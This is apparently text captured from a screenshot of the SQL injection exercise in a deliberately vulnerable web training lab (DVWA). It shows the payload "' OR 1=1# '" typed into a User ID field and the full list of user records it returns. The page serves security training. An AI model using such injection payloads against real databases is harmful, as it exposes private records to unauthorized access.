 Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1# '
First name: admin
Surname: admin
ID: ' OR 1=1# '
First name: Gordon
Surname: Brown
ID: ' OR 1=1# '
First name: Hack
Surname: Me
ID: ' OR 1=1# '
First name: Pablo
Surname: Picasso
ID: ' OR 1=1# '
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html